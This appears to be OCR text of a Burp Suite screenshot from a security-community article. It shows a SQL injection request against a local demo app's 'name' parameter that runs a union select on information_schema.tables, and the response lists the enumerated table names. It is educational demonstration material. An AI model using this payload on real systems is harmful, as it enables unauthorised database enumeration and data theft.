 Request
Pretty Raw Hex \n
1 GET /VulDemo/SQLDemo5?name=
mysql'+and+sql('1=2+union+select+table_name,table_schema+from+
information_schema.tables%23')='1 HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 2
4
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sun, 21 Jul 2024 11:51:55 GMT
3 Content-Length: 26450
4
5 User{
tablename='innodb_table_stats',tableschema='innodb_table_stats'
}
6 User{
tablename='innodb_index_stats',tableschema='innodb_index_stats'
}
7 User{
tablename='CHARACTER_SETS',tableschema='CHARACTER_SETS'
}
8 User{
tablename='CHECK_CONSTRAINTS',tableschema='CHECK_CONSTRAINTS'
}
9 User{
tablename='COLLATIONS',tableschema='COLLATIONS'
}
10 User{
tablename='COLLATION_CHARACTER_SET_APPLICABILITY',tableschema='COLLATION_CHARACTER_SET_APPLICABILITY'
}
11 User{
tablename='COLUMNS',tableschema='COLUMNS'
}
INSPECTOR
先知社区